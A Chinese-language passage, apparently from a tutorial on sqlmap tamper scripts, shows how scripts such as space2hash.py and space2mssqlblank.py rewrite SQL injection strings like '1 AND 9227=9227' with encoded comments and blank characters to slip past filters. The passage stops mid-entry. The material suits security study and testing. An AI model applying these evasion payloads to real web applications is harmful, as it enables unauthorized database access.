 使用脚本前的语句为：
1 AND 1=1
使用脚本后，语句为：
1 AND 1=1 and '0having'='0having'
• space2hash.py
作用：将空格替换为#号，并添加一个随机字符串和换行符。
使用脚本前的语句为：
1 AND 9227=9227
使用脚本后，语句为：
1%23nVNaVoPYeva%0AAND%23ngNvzqu%0A9227=9227
• space2mssqlblank.py(mssql)
作用：将空格替换为其他空符号。
使用脚本前的语句为：
SELECT id FROM users
使用脚本后，语句为：
SELECT%0Eid%0DFROM%07users
• space2mssqlhash.py
作用：将空格替换为#号，并添加一个换行符。
使用脚本前的语句为：
1 AND 9227=9227
使用脚本后，语句为：
1%23%0AAND%23%0A9227=9227
• between.py
作用：用NOT BETWEEN 0 AND替换大于号（>），用BETWEEN AND替换等号
（=）。
使用脚本前的语句为：